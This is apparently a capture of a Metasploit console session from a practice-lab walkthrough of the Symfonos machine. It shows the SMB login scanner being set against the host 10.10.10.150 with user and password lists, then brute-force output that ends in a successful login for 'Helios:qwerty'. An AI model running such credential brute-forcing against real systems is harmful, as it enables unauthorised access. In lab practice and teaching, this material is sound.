 msf6 > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.150
RHOSTS => 10.10.10.150
msf6 auxiliary(scanner/smb/smb_login) > set user_file /root/SYMFONOS/users.txt
user_file => /root/SYMFONOS/users.txt
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /root/SYMFONOS/pass.txt
pass_file => /root/SYMFONOS/pass.txt
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.150:445 - 10.10.10.150:445 - Starting SMB login bruteforce
[-] 10.10.10.150:445 - 10.10.10.150:445 - Failed: '.\Helios:epidioko',
[!] 10.10.10.150:445 - No active DB -- Credential data will not be saved!
[+] 10.10.10.150:445 - 10.10.10.150:445 - Success: '.\Helios:qwerty'
[*] 10.10.10.150:445 - Error: 10.10.10.150: RubySMB::Error::EncryptionError Communication error with the
erver supports encryption but was not able to handle the encrypted request.
[*] 10.10.10.150:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >